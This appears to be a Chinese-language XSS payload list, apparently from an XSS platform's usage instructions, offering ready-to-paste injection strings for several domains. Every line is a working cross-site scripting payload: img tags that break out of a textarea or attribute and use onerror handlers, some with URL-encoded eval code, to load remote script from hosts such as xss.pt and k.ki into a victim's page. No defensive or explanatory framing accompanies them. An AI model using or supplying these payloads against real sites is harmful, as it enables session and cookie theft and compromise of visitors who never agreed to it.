 二、再或者 IMG 标签
VIP-域：</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.crea
teElement%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fk.ki%2FcNVXzc%22%3B%28document.getElementsByTagName%2
8%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
域名一：</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.crea
teElement%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2F0x.ax%2FcNVXzc%22%3B%28document.getElementsByTagName%
28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
域名二：</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.crea
teElement%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fxss.pt%2FcNVXzc%22%3B%28document.getElementsByTagNam
e%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
域名三：</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.crea
teElement%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fi0.al%2FcNVXzc%22%3B%28document.getElementsByTagName%
28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
VIP-域：<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='https://k.ki/cNVXzc';>
域名一：<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='https://0x.ax/cNVXzc';>
域名二：<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='https://xss.pt/cNVXzc';>
域名三：<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='https://i0.al/cNVXzc';>